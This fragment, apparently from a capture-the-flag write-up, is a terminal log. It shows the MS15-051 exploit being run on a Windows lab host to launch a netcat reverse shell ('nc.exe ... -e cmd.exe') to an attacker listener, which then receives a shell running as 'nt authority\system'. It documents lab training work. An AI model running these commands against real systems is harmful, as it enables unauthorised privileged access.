 C:\Temp>.\ms15-051x64.exe "C:\Temp\nc.exe 10.10.14.32 5555 -e cmd.exe"
.\ms15-051x64.exe "C:\Temp\nc.exe 10.10.14.32 5555 -e cmd.exe"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2140 created.
==============================
root@kali:~# nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.14.32] from (UNKNOWN) [10.10.10.9] 49964
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Temp>whoami
whoami
nt authority\system
C:\Temp>